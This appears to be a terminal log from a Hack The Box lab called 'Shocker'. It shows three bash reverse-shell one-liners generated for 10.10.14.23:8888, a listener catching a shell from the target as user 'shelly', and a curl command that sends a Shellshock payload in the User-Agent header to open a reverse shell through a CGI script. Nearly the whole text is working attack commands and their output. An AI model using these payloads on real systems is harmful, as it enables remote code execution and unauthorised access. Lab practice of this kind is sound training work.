 ~/htb/shocker rsg 10.10.14.23 8888 bash 255 ✘ at 23:39:30
BASH REVERSE SHELL
bash -i >& /dev/tcp/10.10.14.23/8888 0>&1
BASH REVERSE SHELL
0<&196;exec 196<>/dev/tcp/10.10.14.23/8888; sh <&196 >&196 2>&196
BASH REVERSE SHELL
exec 5<> /dev/tcp/10.10.14.23/8888; cat <&5 | while read line; do $line 2>&5>&5; done
Select your payload, press "l" to listen on port 8888 or enter to exit: l
listening on [10.10.14.23] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.56] 35802
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
~/htb/shocker curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.23/8888 0>&1'" "http://10.10.10.56/cgi-bin/user.sh"
curl: (18) transfer closed with outstanding read data remaining
~/htb/shocker 18 ✘ took 5m 6s at 00:01:44